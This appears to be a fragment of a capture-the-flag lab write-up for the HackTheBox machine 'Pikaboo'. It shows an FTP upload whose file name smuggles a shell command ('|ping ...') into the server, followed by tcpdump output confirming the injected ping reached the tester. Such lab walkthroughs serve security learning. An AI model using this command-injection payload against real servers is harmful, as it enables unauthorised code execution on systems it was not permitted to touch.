 ftp> put test.txt "|ping -c 1 10.10.14.8; a.csv"
local: test.txt remote: |ping -c 1 10.10.14.8; a.csv
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
4 bytes sent in 0.00 secs (40.6901 kB/s)
ftp>
root@napster:~/Documents/HTB/Pikaboo# nano test.txt
root@napster:~/Documents/HTB/Pikaboo# tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
02:50:05.741628 IP 10.10.10.249 > 10.10.14.8: ICMP echo request, id 24661, seq 1, length 64
02:50:05.741754 IP 10.10.14.8 > 10.10.10.249: ICMP echo reply, id 24661, seq 1, length 64